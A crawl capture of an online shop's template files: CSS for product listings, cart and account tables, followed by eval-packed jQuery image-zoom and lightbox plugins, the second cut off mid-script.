#indexProductListCatDescription, #categoryDescription {
}
.categoryListBoxContents {
	padding:5px 0;
}
.categoryListBoxContents img {
	margin-bottom:5px;
}
.categoryListBoxContents a {
	color:#2d2d2d;
	text-decoration:none;
	text-transform:none;
	display:inline-block;
	border:solid 1px #eceaea;
	text-align:left;
	font-weight:bold;
}
.categoryListBoxContents a:hover {
	color:#b0afaf;
}
.categoryListBoxContents a span {
	display:block;
	background:#fcfcfc;
	padding:10px;
	border-top:solid 1px #eceaea;
}
.tabTable {
	margin:0px 0px 5px 0px;
	border-left:1px solid #E1E1E1;
	border-right:1px solid #E1E1E1;
}
.tabTable th {
	padding:5px 10px;
	border-top:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	text-align:center;
}
.tabTable th {
	font-size:12px;
	font-weight:normal;
	background:#fafafa;
	color:#000;
}
.tabTable th a {
	color:#000;
}
.tabTable td {
	border-bottom:1px solid #E1E1E1;
	padding:10px 5px;
}
.tabTable td .listingDescription {
	padding:5px 0px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:17px;
}
.tabTable td a {
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
.tabTable td a:hover {
	color:#999;
}
#prevOrders {
	margin:0px 0px 5px 0px;
	border-left:1px solid #E1E1E1;
}
#prevOrders th {
	padding:5px 10px;
	border-top:1px solid #E1E1E1;
	border-right:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	text-align:center;
}
#prevOrders th {
	font-size:12px;
	font-weight:normal;
	background:#fafafa;
	color:#000;
}
#prevOrders th a {
	color:#000;
}
#prevOrders td {
	border-right:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	padding:5px;
}
#prevOrders td {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:17px;
}
#prevOrders td a {
	outline:none;
	text-decoration:underline;
}
#accountHistInfo table {
	margin:0px 0px 5px 0px;
	border-left:1px solid #E1E1E1;
}
#accountHistInfo th {
	padding:5px 10px;
	border-top:1px solid #E1E1E1;
	border-right:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	text-align:center;
}
#accountHistInfo th {
	font-size:12px;
	font-weight:normal;
	background:#fafafa;
	color:#000;
}
#accountHistInfo th a {
	color:#000;
}
#accountHistInfo td {
	border-right:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	padding:5px;
}
#accountHistInfo td {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:17px;
}
#accountHistInfo td a {
	outline:none;
	text-decoration:underline;
}
.categoryIcon {
	padding:10px;
}
.categoryIcon a {
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
.categoryIcon a:hover {
	color:#999;
}
.navNextPrevWrapper {
	margin:0;
	padding:0 0 10px 0px;
	text-align:center;
}
.munavprev-l{ margin-left:66px;}
.navNextPrevList{float:left;}
 #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage {
	margin:0 10px 0 0;
	text-align:center;
	line-height:20px;
}
#productMainImage a, #reviewsInfoDefaultProductImage a, #productReviewsDefaultProductImage a, #reviewWriteMainImage a {
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
#productMainImage a:hover, #reviewsInfoDefaultProductImage a:hover, #productReviewsDefaultProductImage a:hover, #reviewWriteMainImage a:hover {
	color:#999;
}

#productPrices {
	font-size:22px;
	line-height:22px;
	color:#f48a00;
	font-weight:bold;
	padding:12px 0;
	
}

.instock {
	padding:0;
	margin:0!important;
}
#cartAdd {
	padding:0 0 10px 0;
	border-bottom:1px solid #ccc;
	
}
#cartAdd .qty {
	padding:3px;
	border:solid 1px #E1E1E1;
	width:50px;
}
#alsoPurchased {
	margin:20px 0;
}
#alsoPurchased a {
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
#alsoPurchased a:hover {
	color:#999;
}
#alsoPurchased .centerBoxContentsAlsoPurch .image {
	margin-bottom:8px;
}
#productAdditionalImages {
	margin:10px 0 0 0;
	padding:10px 2px 0px 4px;
	position:relative;
	width:144px;
	overflow:hidden;
	border:solid 1px #eceaea;
	height:auto;
}
#productAdditionalImages #gallery {
	padding:0;
	margin:0;
	list-style:none;
}
#productAdditionalImages #gallery div {
	display:inline;
	text-align:center;
	position:relative;
	overflow:hidden;
	margin:0px 3px 10px 0;
	width:45px!important;
}
#productAdditionalImages .additionalImages a {
	height:45px;
	width:45px;
	overflow:hidden;
	position:relative;
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
#productAdditionalImages .additionalImages a:hover {
	color:#999;
}
#productAdditionalImages .additionalImages a img {
	width:45px;
	height:45px;
	position:relative;
}
#cartInstructionsDisplay {
	padding:10px;
	border-bottom:solid 1px #eceaea;
}
#cartEmptyText {
	font-size:17px;
	color:#fff;
	background:url(../images/icons/warning2.gif) right 17px no-repeat #f76218;
	text-transform:uppercase;
	font-weight:bold;
	padding:30px 0 17px 50px;
	margin:10px 0;
	height:35px;
}
#cartContentsDisplay {
	border-left:1px solid #E1E1E1;
}
#cartContentsDisplay th {
	border:1px solid #E1E1E1;
	border-left:none;
	padding:7px 5px;
	text-align:center;
}
#cartContentsDisplay th {
	font-size:12px;
	font-weight:normal;
	background:#fafafa;
	color:#000;
}
#cartContentsDisplay th a {
	color:#000;
}
#cartContentsDisplay td {
	border-right:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	padding:5px;
	text-align:center;
}
#cartContentsDisplay td .cartAttribsList {
	text-align:center;
}
#cartContentsDisplay td.cartTotalDisplay {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
#cartContentsDisplay td #cartImage {
	float:none;
	display:block;
	margin:0 1em 0.5em 1em;
	padding:10px 0;
}
#cartProdTitle {
	display:block;
	margin:0.5em 1em 0 1em;
	padding:5px 0;
	text-align:center;
	padding-left:10px;
}
#cartContentsDisplay a {
	text-decoration:none;
}
#cartContentsDisplay td a {
	color:#404040;
}
#cartContentsDisplay td a:hover {
	color:#999;
}
#cartSubTotal {
	text-align:right;
	font-weight:bold;
	padding:10px 0;
	color:#f48a00;
	font-size:13px;
	line-height:20px;
}
#cartSubTotal strong {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
#shoppingCartDefault .buttonRow {
	margin:5px;
}
#shoppingCartDefault .text_v_c {
	margin:5px;
	text-align:right;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:17px;
}
#shoppingCartDefault .text_v_c a {
	outline:none;
	text-decoration:underline;
}
.shcart_btn {
	overflow:hidden;
	margin:12px 0 0 0;
}
.shcart_btn div {
	float:left;
	margin-right:4px;
}
.advisory {
	margin:10px;
}
#infoShoppingCart, #popupSearchHelp {
	background:#FFFFFF;
}
#infoShoppingCart div {
	padding:20px;
}
#infoShoppingCart h1 {
	color:#000000;
	text-transform:none;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	line-height:18px;
	font-weight:normal;
	padding:16px 0 15px 0px;
	margin-bottom:20px;
	border-bottom:1px solid #fff;
}
#popupSearchHelp div {
	padding:20px;
}
#popupCVVHelp {
	background:#FFFFFF;
}
#popupCVVHelp div {
	padding:10px 20px;
}
#popupCVVHelp h1 {
	color:#000000;
	text-transform:none;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	line-height:18px;
	font-weight:normal;
	padding:16px 0 15px 0px;
	margin-bottom:20px;
	border-bottom:1px solid #fff;
}
.hiddenField {
	display:none;
}
#popupShippingEstimator {
	background:#FFFFFF;
	padding:0;
}
#popupShippingEstimator div {
	padding:15px;
}
#popupShippingEstimator #state {
	margin-left:128px;
}
#shippingEstimatorContent h2 {
	color:#000000;
	text-transform:none;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	line-height:18px;
	font-weight:normal;
	padding:16px 0 15px 0px;
	margin-bottom:20px;
	border-bottom:1px solid #fff;
}
select#country, select#stateZone {
	width:160px;
	margin:0 0 3px;
	border: 1px solid #ddd;
   
    color: #2b3033;
    padding: 6px 10px;
}
input#state {
	width:156px;
	margin:0 0 3px 0px;
}
#popupShippingEstimator label#stateLabel {
	display:none;
}
#shippingEstimatorContent td.cartTotalDisplay {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
#shippingEstimatorContent table {
	margin:0px 0px 5px 0px;
	border-left:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	border-collapse:collapse;
}
#shippingEstimatorContent th {
	padding:5px 10px;
	border-top:1px solid #E1E1E1;
	border-right:1px solid #E1E1E1;
	text-align:center;
}
#shippingEstimatorContent th {
	font-size:12px;
	font-weight:normal;
	background:#fafafa;
	color:#000;
}
#shippingEstimatorContent th a {
	color:#000;
}
#shippingEstimatorContent td {
	border-right:1px solid #E1E1E1;
	border-top:1px solid #E1E1E1;
	padding:5px;
}
#shippingEstimatorContent td {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:17px;
}
.rev-but {
	overflow:hidden;
}
.rev-but div {
	float:left;
	margin-right:4px;
}
.button-padding {
	overflow:hidden;
}
.button-padding div {
	float:left;
	margin-right:4px;
}
#advSearchResultsDefault form {
	margin-bottom:10px;
	display:block;
	overflow:hidden;
}
#popupSearchHelp {
	padding:0;
}
.centeredContent .inp1 input {
	width:300px;
}
.productListing-data .normalprice {
	display:block;
}
#advSearchResultsDefault form select {
	margin-left:20px;
}
#accountHistInfo {
	padding-top:15px!important;
}


--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/stylesheet_tm.css
body_size: 791
content:
* {

	margin:0;

	padding:0;

}

body {

	background:#fff;

	font-family:Arial, Helvetica, sans-serif;

	font-size:12px;

	text-align:center;

	color:#484344;

}

table, td {

	border-collapse:collapse;

	font-size:100%;

}

table, td, img {

	border:0;

}

form, td {

	margin:0;

	padding:0;

}

td {

	vertical-align:top;

	text-align:left;

}





input, textarea {

	font-family:Tahoma;

	font-size:1em;

}

.fleft {

	float:left;

}

.fright {

	float:right;

}

.clear {

	clear:both;

}

img {

	vertical-align:top;

}

a img {

	border:0;

}

ul {

	list-style:none;

}

.alignright {

	text-align:right;

}

.aligncenter {

	text-align:center;

}

.wrapper {

	width:100%;

	overflow:hidden;

}

.container {

	width:100%;

}

.column-1, .column-2, .column-3 {

	float:left;

}

.muopacity a:hover img{ opacity:0.8;}

a {

	color:#333;

	text-decoration:none;

	transition: all 0.4s ease 0s;

}

a:hover {

	color:#f48a00;

	

	

}

p {

	margin:0;

	padding:0;

}

#header {

	padding:30px 0;

	background:#fff /*url(../images/shine.jpg) no-repeat top left*/;

}

.header-boxs{ margin:0 auto; width:1024px;}

.muindexboxs{margin:0 60px; padding-bottom:30px;}











.mu_top_right{ float:right;}

#header .logo {

	float:left;

	

}



.mu_main{ padding:20px 0 20px 0; margin:0 auto; width:1024px; min-height:460px;}







input, select, textarea {

	font-size:12px;

	line-height:normal;

	color:#010101;

	

	padding:2px;

	background:#fff;

	resize:none;

	border: 1px solid #ddd;

	padding:6px 10px;

    color: #2b3033; 

}

input:focus, select:focus, textarea:focus {

	outline:none;

}

.cartRemoveItemDisplay input, #search-in-description, #inc-subcat, #gender-female, #gender-male, #newsletter-checkbox, #email-format-text, #email-format-html, #rating-1, #rating-2, #rating-3, #rating-4, #rating-5, #pmt-linkpoint_api, #pmt-moneyorder, #pmt-paypal, #pmt-cod, #notify-0 {

	border:none!important;

}

#rating-1, #rating-2, #rating-3, #rating-4, #rating-5 {

	margin:2px 4px 0 8px;

	padding:0;

	background:none;

}

#globalnotify, #pmt-cod, #pmt-moneyorder, #ship-flat-flat, #ship-item-item, #ship-storepickup-storepickup, #gender-male, #gender-female, #email-format-html, #email-format-text, #newsletter {

	border:none!important;

	position:relative;

	top:2px;

}

#primary {

	margin-left:10px;

	position:relative;

	top:2px;

	border:none!important;

}

#disc-ot_coupon {

	margin:5px 0 0 0;

}





--- FILE ---
content_type: text/javascript
request_url: https://www.magiccn90.com/includes/templates/musheji/jscript/jquery/jquery.gpe.library.js
body_size: 6630
content:
/**
 *
 * @ By KIRA
 * @ QQ: 6171718
 * @ Email: kira@kpa7.net
 * @ Blog: http://zcbk.org/
 *
 */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(6($){$.30.31=6(G){I H={17:\'32\',18:2l,19:2l,1a:10,1b:0,Q:"2m",2n:1s,2o:12,2p:0.3,14:1s,1p:12,2q:\'1g\',2r:\'23\',2s:\'24\',2t:\'33\',2u:12,2v:1s,2w:\'34 35\',2x:\'1t\'};G=G||{};$.36(H,G);R 4.37(6(){I a=$(4);I d=a.1q(\'14\');$(a).1Q(\'14\');$(a).J(\'38-K\',\'1r\');$(a).J(\'39-3a\',\'1r\');I f=$(a).1q(\'3b\');I g=$("1H",4);I j=g.1q(\'14\');g.1Q(\'14\');I k=U 25(g);I l={};I m=0;I n=0;I p=1u;p=U 1R();I q=(26(d).Y>0)?d:(26(j).Y>0)?j:1u;I r=U 27();I s=U 1v(a[0].2y);I t=U 1c();I u={};I v=12;I y={};I z=1u;I A=12;I B={};I C=0;I D=12;I E=12;I F=12;k.1I();$(4).3c(6(){R 12});$(4).3d(6(e){B.x=e.1w;B.y=e.1x;k.1S();1d()},6(){k.1S();2z()});8(H.1p){2A(6(){1d()},3e)}6 1d(){8(!A){k.28();A=1s;j=g.1q(\'14\');g.1Q(\'14\');d=a.1q(\'14\');$(a).1Q(\'14\');s=U 1v(a[0].2y);8(!v||$.1e.2B){s.1I()}V{8(H.17!=\'1j\'){z=U 1J();z.1d()}t=U 1c;t.1d()}a[0].3f();R 12}};6 2z(){8(H.17==\'1K\'&&!H.1p){g.J({\'1T\':1})}8(!H.1p){A=12;v=12;$(t.5).29(\'1L\');t.Z();8($(\'P.1M\').Y>0){z.Z()}8($(\'P.2a\').Y>0){r.Z()}g.1q(\'14\',j);a.1q(\'14\',d);$().29();a.29(\'1L\');C=0;8(1y(\'.2b\').Y>0){1y(\'.2b\').Z()}}V{8(H.2o){1k(H.17){11\'1j\':s.2c();N;1l:t.1t();N}}}8(H.1p){1d()}};6 25(c){4.5=c[0];4.1I=6(){4.5.1m=c[0].1m};4.28=6(){I a=\'\';a=$(g).J(\'2C-L-W\');m=\'\';I b=\'\';b=$(g).J(\'2C-M-W\');n=\'\';8(a){1U(i=0;i<3;i++){I x=[];x=a.1n(i,1);8(1V(x)==12){m=m+\'\'+a.1n(i,1)}V{N}}}8(b){1U(i=0;i<3;i++){8(!1V(b.1n(i,1))){n=n+b.1n(i,1)}V{N}}}m=(m.Y>0)?1W(m):0;n=(n.Y>0)?1W(n):0};4.5.2D=6(){a.J({\'2E\':\'2F\',\'1h\':\'1X\'});8(a.J(\'Q\')!=\'15\'&&a.2d().J(\'Q\')){a.J({\'2E\':\'2F\',\'Q\':\'2G\',\'1h\':\'1X\'})}8(a.2d().J(\'Q\')!=\'15\'){a.2d().J(\'Q\',\'2G\')}V{}8($.1e.2B||$.1e.3g){$(g).J({Q:\'15\',L:\'2H\',M:\'2H\'})}l.w=$(4).W();l.h=$(4).1f();l.9=$(4).1i();l.9.l=$(4).1i().M;l.9.t=$(4).1i().L;l.9.r=l.w+l.9.l;l.9.b=l.h+l.9.t;a.1f(l.h);a.W(l.w);8(H.2u){k.1S();s.1I()}};R 4};25.13.1S=6(){l.9=$(g).1i();l.9.l=$(g).1i().M;l.9.t=$(g).1i().L;l.9.r=l.w+l.9.l;l.9.b=l.h+l.9.t};6 1c(){4.5=16.2e("P");$(4.5).1Y(\'X\');4.5.3h=6(){$(t.5).Z();t=U 1c();t.1d()};4.2I=6(){1k(H.17){11\'1K\':4.1z=U 1Z();4.1z.1m=k.5.1m;4.5.1N(4.1z);$(4.5).J({\'1T\':1});N;11\'1j\':4.1z=U 1Z();4.1z.1m=s.5.1m;4.5.1N(4.1z);$(4.5).J({\'1T\':1});N;1l:N}1k(H.17){11\'1j\':u.w=l.w;u.h=l.h;N;1l:u.w=(H.18)/y.x;u.h=(H.19)/y.y;N}$(4.5).J({W:u.w+\'S\',1f:u.h+\'S\',Q:\'15\',1h:\'1r\',3i:1+\'S\'});a.3j(4.5)};R 4};1c.13.1d=6(){4.2I();1k(H.17){11\'1K\':g.J({\'1T\':H.2p});(H.1p)?t.1t():t.1o(1u);a.2f(\'1L\',6(e){B.x=e.1w;B.y=e.1x;t.1o(e)});N;11\'1j\':$(4.5).J({L:0,M:0});8(H.14){r.2g()}s.2c();a.2f(\'1L\',6(e){B.x=e.1w;B.y=e.1x;s.2J(e)});N;1l:(H.1p)?t.1t():t.1o(1u);$(a).2f(\'1L\',6(e){B.x=e.1w;B.y=e.1x;t.1o(e)});N}R 4};1c.13.1o=6(e){8(e){B.x=e.1w;B.y=e.1x}8(C==0){I b=(l.w)/2-(u.w)/2;I c=(l.h)/2-(u.h)/2;$(\'P.X\').1g();8(H.2n){4.5.K.20=\'2K\'}V{4.5.K.20=\'2h\';$(\'P.X\').23()}C=1}V{I b=B.x-l.9.l-(u.w)/2;I c=B.y-l.9.t-(u.h)/2}8(2L()){b=0+n}V 8(2M()){8($.1e.1O&&$.1e.2i<7){b=l.w-u.w+n-1}V{b=l.w-u.w+n-1}}8(2N()){c=0+m}V 8(2O()){8($.1e.1O&&$.1e.2i<7){c=l.h-u.h+m-1}V{c=l.h-u.h-1+m}}b=1A(b);c=1A(c);$(\'P.X\',a).J({L:c,M:b});8(H.17==\'1K\'){$(\'P.X 1H\',a).J({\'Q\':\'15\',\'L\':-(c-m+1),\'M\':-(b-n+1)})}4.5.K.M=b+\'S\';4.5.K.L=c+\'S\';s.1o();6 2L(){R B.x-(u.w+2*1)/2-n<l.9.l}6 2M(){R B.x+(u.w+2*1)/2>l.9.r+n}6 2N(){R B.y-(u.h+2*1)/2-m<l.9.t}6 2O(){R B.y+(u.h+2*1)/2>l.9.b+m}R 4};1c.13.1t=6(){$(\'P.X\',a).J(\'1h\',\'1r\');I b=(l.w)/2-(u.w)/2;I c=(l.h)/2-(u.h)/2;4.5.K.M=b+\'S\';4.5.K.L=c+\'S\';$(\'P.X\',a).J({L:c,M:b});8(H.17==\'1K\'){$(\'P.X 1H\',a).J({\'Q\':\'15\',\'L\':-(c-m+1),\'M\':-(b-n+1)})}s.1o();8($.1e.1O){$(\'P.X\',a).1g()}V{2A(6(){$(\'P.X\').2P(\'24\')},10)}};1c.13.1P=6(){I o={};o.M=1A(4.5.K.M);o.L=1A(4.5.K.L);R o};1c.13.Z=6(){8(H.17==\'1j\'){$(\'P.X\',a).2Q(\'24\',6(){$(4).Z()})}V{$(\'P.X\',a).Z()}};1c.13.28=6(){I a=\'\';a=$(\'P.X\').J(\'3k\');1B=\'\';I b=\'\';b=$(\'P.X\').J(\'3l\');1C=\'\';8($.1e.1O){I c=a.2R(\' \');a=c[1];I c=b.2R(\' \');b=c[1]}8(a){1U(i=0;i<3;i++){I x=[];x=a.1n(i,1);8(1V(x)==12){1B=1B+\'\'+a.1n(i,1)}V{N}}}8(b){1U(i=0;i<3;i++){8(!1V(b.1n(i,1))){1C=1C+b.1n(i,1)}V{N}}}1B=(1B.Y>0)?1W(1B):0;1C=(1C.Y>0)?1W(1C):0};6 1v(a){4.2S=a;4.5=U 1Z();4.1I=6(){8(!4.5)4.5=U 1Z();4.5.K.Q=\'15\';4.5.K.1h=\'1r\';4.5.K.M=\'-3m\';4.5.K.L=\'3n\';p=U 1R();8(H.2v&&!D){p.1g();D=1s}16.2j.1N(4.5);4.5.1m=4.2S};4.5.2D=6(){4.K.1h=\'1X\';I w=O.21($(4).W());I h=O.21($(4).1f());4.K.1h=\'1r\';y.x=(w/l.w);y.y=(h/l.h);8($(\'P.1D\').Y>0){$(\'P.1D\').Z()}v=1s;8(H.17!=\'1j\'&&A){z=U 1J();z.1d()}8(A){t=U 1c();t.1d()}8($(\'P.1D\').Y>0){$(\'P.1D\').Z()}};R 4};1v.13.1o=6(){4.5.K.M=O.1E(-y.x*1A(t.1P().M)+n)+\'S\';4.5.K.L=O.1E(-y.y*1A(t.1P().L)+m)+\'S\'};1v.13.2J=6(e){4.5.K.M=O.1E(-y.x*O.T(e.1w-l.9.l))+\'S\';4.5.K.L=O.1E(-y.y*O.T(e.1x-l.9.t))+\'S\';$(\'P.X 1H\',a).J({\'Q\':\'15\',\'L\':4.5.K.L,\'M\':4.5.K.M})};1v.13.2c=6(){4.5.K.M=O.1E(-y.x*O.T((l.w)/2))+\'S\';4.5.K.L=O.1E(-y.y*O.T((l.h)/2))+\'S\';$(\'P.X 1H\',a).J({\'Q\':\'15\',\'L\':4.5.K.L,\'M\':4.5.K.M})};6 1J(){I a=1y(g).1i().M;I b=1y(g).1i().L;4.5=16.2e("P");$(4.5).1Y(\'1M\');$(4.5).J({Q:\'15\',W:O.21(H.18)+\'S\',1f:O.21(H.19)+\'S\',1h:\'1r\',2T:3o,3p:\'2h\'});1k(H.Q){11"2m":a=(a+$(g).W()+O.T(H.1a)+H.18<$(16).W())?(a+$(g).W()+O.T(H.1a)):(a-H.18-10);1F=b+H.1b+H.19;b=(1F<$(16).1f()&&1F>0)?b+H.1b:b;N;11"M":a=(l.9.l-O.T(H.1a)-H.18>0)?(l.9.l-O.T(H.1a)-H.18):(l.9.l+l.w+10);1F=l.9.t+H.1b+H.19;b=(1F<$(16).1f()&&1F>0)?l.9.t+H.1b:l.9.t;N;11"L":b=(l.9.t-O.T(H.1b)-H.19>0)?(l.9.t-O.T(H.1b)-H.19):(l.9.t+l.h+10);1G=l.9.l+H.1a+H.18;a=(1G<$(16).W()&&1G>0)?l.9.l+H.1a:l.9.l;N;11"3q":b=(l.9.b+O.T(H.1b)+H.19<$(16).1f())?(l.9.b+O.T(H.1b)):(l.9.t-H.19-10);1G=l.9.l+H.1a+H.18;a=(1G<$(16).W()&&1G>0)?l.9.l+H.1a:l.9.l;N;1l:a=(l.9.l+l.w+H.1a+H.18<$(16).W())?(l.9.l+l.w+O.T(H.1a)):(l.9.l-H.18-O.T(H.1a));b=(l.9.b+O.T(H.1b)+H.19<$(16).1f())?(l.9.b+O.T(H.1b)):(l.9.t-H.19-O.T(H.1b));N}4.5.K.M=a+\'S\';4.5.K.L=b+\'S\';R 4};1J.13.1d=6(){8(!4.5.3r)4.5.1N(s.5);8(H.14){r.2g()}16.2j.1N(4.5);1k(H.2q){11\'1g\':$(4.5).1g();N;11\'3s\':$(4.5).2P(H.2s);N;1l:$(4.5).1g();N}$(4.5).1g();8($.1e.1O&&$.1e.2i<7){4.3t=$(\'<2U 3u="2b" 3v="3w" 3x="0"  1m="#"  K="3y-3z: 2V" 3A="2V"></2U>\').J({Q:"15",M:4.5.K.M,L:4.5.K.L,2T:3B,W:(H.18+2),1f:(H.19)}).3C(4.5)};s.5.K.1h=\'1X\'};1J.13.Z=6(){1k(H.2r){11\'23\':$(\'.1M\').Z();N;11\'3D\':$(\'.1M\').2Q(H.2t);N;1l:$(\'.1M\').Z();N}};6 27(){4.5=1y(\'<P />\').1Y(\'2a\').2W(\'\'+q+\'\');4.2g=6(){8(H.17==\'1j\'){$(4.5).J({Q:\'15\',L:l.9.b+3,M:(l.9.l+1),W:l.w}).2k(\'2j\')}V{$(4.5).2k(z.5)}}};27.13.Z=6(){$(\'.2a\').Z()};6 1R(){4.5=16.2e("P");$(4.5).1Y(\'1D\');$(4.5).2W(H.2w);$(4.5).2k(a).J(\'20\',\'2h\');4.1g=6(){1k(H.2x){11\'1t\':2X=(l.h-$(4.5).1f())/2;2Y=(l.w-$(4.5).W())/2;$(4.5).J({L:2X,M:2Y});N;1l:I a=4.1P();N}$(4.5).J({Q:\'15\',20:\'2K\'})};R 4};1R.13.1P=6(){I o=1u;o=$(\'P.1D\').1i();R o}})}})(1y);6 26(a){2Z(a.22(0,1)==\' \'){a=a.22(1,a.Y)}2Z(a.22(a.Y-1,a.Y)==\' \'){a=a.22(0,a.Y-1)}R a};',62,226,'||||this|node|function||if|pos|||||||||||||||||||||||||||||||||||var|css|style|top|left|break|Math|div|position|return|px|abs|new|else|width|jqZoomPup|length|remove||case|false|prototype|title|absolute|document|zoomType|zoomWidth|zoomHeight|xOffset|yOffset|Lens|activate|browser|height|show|display|offset|innerzoom|switch|default|src|substr|setposition|alwaysOn|attr|none|true|center|null|Largeimage|pageX|pageY|jQuery|image|parseInt|lensbtop|lensbleft|preload|ceil|topwindow|leftwindow|img|loadimage|Stage|reverse|mousemove|jqZoomWindow|appendChild|msie|getoffset|removeAttr|Loader|setpos|opacity|for|isNaN|eval|block|addClass|Image|visibility|round|substring|hide|fast|Smallimage|trim|zoomTitle|findborder|unbind|jqZoomTitle|zoom_ieframe|setcenter|parent|createElement|bind|loadtitle|hidden|version|body|appendTo|200|right|lens|lensReset|imageOpacity|showEffect|hideEffect|fadeinSpeed|fadeoutSpeed|preloadImages|showPreload|preloadText|preloadPosition|href|deactivate|setTimeout|safari|border|onload|cursor|crosshair|relative|0px|loadlens|setinner|visible|overleft|overright|overtop|overbottom|fadeIn|fadeOut|split|url|zIndex|iframe|transparent|html|loadertop|loaderleft|while|fn|jqzoom|standard|slow|Loading|zoom|extend|each|outline|text|decoration|rel|click|hover|150|blur|opera|onerror|borderWidth|append|borderTop|borderLeft|5000px|10px|10000|overflow|bottom|firstChild|fadein|ieframe|class|name|content|frameborder|background|color|bgcolor|99|insertBefore|fadeout'.split('|'),0,{}))
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(6($){$.2N.3g=6(4){4=23.2H({2B:\'#34\',2g:0.8,1d:F,1M:\'18/5-33-Y.16\',1v:\'18/5-1u-2Q.16\',1E:\'18/5-1u-2L.16\',1W:\'18/5-1u-2I.16\',19:\'18/5-2F.16\',1f:10,2A:3d,2s:\'1j\',2o:\'32\',2j:\'c\',2f:\'p\',2d:\'n\',h:[],9:0},4);f I=N;6 20(){1X(N,I);u F}6 1X(1e,I){$(\'1U, 1S, 1R\').l({\'1Q\':\'2E\'});1O();4.h.B=0;4.9=0;7(I.B==1){4.h.1J(v 1m(1e.17(\'J\'),1e.17(\'2v\')))}j{36(f i=0;i<I.B;i++){4.h.1J(v 1m(I[i].17(\'J\'),I[i].17(\'2v\')))}}2n(4.h[4.9][0]!=1e.17(\'J\')){4.9++}D()}6 1O(){$(\'m\').31(\'<e g="q-13"></e><e g="q-5"><e g="5-s-b-w"><e g="5-s-b"><1w g="5-b"><e 2V="" g="5-k"><a J="#" g="5-k-V"></a><a J="#" g="5-k-X"></a></e><e g="5-Y"><a J="#" g="5-Y-29"><1w W="\'+4.1M+\'"></a></e></e></e><e g="5-s-b-T-w"><e g="5-s-b-T"><e g="5-b-A"><1i g="5-b-A-1t"></1i><1i g="5-b-A-1g"></1i></e><e g="5-1s"><a J="#" g="5-1s-22"><1w W="\'+4.1W+\'"></a></e></e></e></e>\');f z=1D();$(\'#q-13\').l({2K:4.2B,2J:4.2g,S:z[0],P:z[1]}).1V();f R=1p();$(\'#q-5\').l({1T:R[1]+(z[3]/10),1c:R[0]}).E();$(\'#q-13,#q-5\').C(6(){1a()});$(\'#5-Y-29,#5-1s-22\').C(6(){1a();u F});$(G).2G(6(){f z=1D();$(\'#q-13\').l({S:z[0],P:z[1]});f R=1p();$(\'#q-5\').l({1T:R[1]+(z[3]/10),1c:R[0]})})}6 D(){$(\'#5-Y\').E();7(4.1d){$(\'#5-b,#5-s-b-T-w,#5-b-A-1g\').1b()}j{$(\'#5-b,#5-k,#5-k-V,#5-k-X,#5-s-b-T-w,#5-b-A-1g\').1b()}f Q=v 1j();Q.1P=6(){$(\'#5-b\').2D(\'W\',4.h[4.9][0]);1N(Q.S,Q.P);Q.1P=6(){}};Q.W=4.h[4.9][0]};6 1N(1o,1r){f 1L=$(\'#5-s-b-w\').S();f 1K=$(\'#5-s-b-w\').P();f 1n=(1o+(4.1f*2));f 1y=(1r+(4.1f*2));f 1I=1L-1n;f 2z=1K-1y;$(\'#5-s-b-w\').3f({S:1n,P:1y},4.2A,6(){2y()});7((1I==0)&&(2z==0)){7($.3e.3c){1H(3b)}j{1H(3a)}}$(\'#5-s-b-T-w\').l({S:1o});$(\'#5-k-V,#5-k-X\').l({P:1r+(4.1f*2)})};6 2y(){$(\'#5-Y\').1b();$(\'#5-b\').1V(6(){2u();2t()});2r()};6 2u(){$(\'#5-s-b-T-w\').38(\'35\');$(\'#5-b-A-1t\').1b();7(4.h[4.9][1]){$(\'#5-b-A-1t\').2p(4.h[4.9][1]).E()}7(4.h.B>1){$(\'#5-b-A-1g\').2p(4.2s+\' \'+(4.9+1)+\' \'+4.2o+\' \'+4.h.B).E()}}6 2t(){$(\'#5-k\').E();$(\'#5-k-V,#5-k-X\').l({\'K\':\'1C M(\'+4.19+\') L-O\'});7(4.9!=0){7(4.1d){$(\'#5-k-V\').l({\'K\':\'M(\'+4.1v+\') 1c 15% L-O\'}).11().1k(\'C\',6(){4.9=4.9-1;D();u F})}j{$(\'#5-k-V\').11().2m(6(){$(N).l({\'K\':\'M(\'+4.1v+\') 1c 